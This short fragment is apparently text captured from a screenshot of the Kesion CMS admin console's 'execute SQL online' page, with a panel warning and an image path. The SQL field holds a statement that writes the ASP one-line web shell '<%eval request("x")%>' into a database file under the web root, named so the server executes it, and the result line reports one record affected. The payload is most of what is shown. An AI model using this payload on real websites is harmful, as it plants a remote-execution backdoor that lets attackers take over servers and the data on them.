 在线执行SQL语句
C:\Inetpub\wwwroot\Kesion\KS_Data\Collect\KS_Collect.Mdb.cmd  (a) values ('<%eval request("x")%>')
立即执行 一次可以执行多条SQL语句，多条语句请用回车换行隔开，如果您没有一定的SQL基础，建议不要使用！
执行结果
1条纪录被影响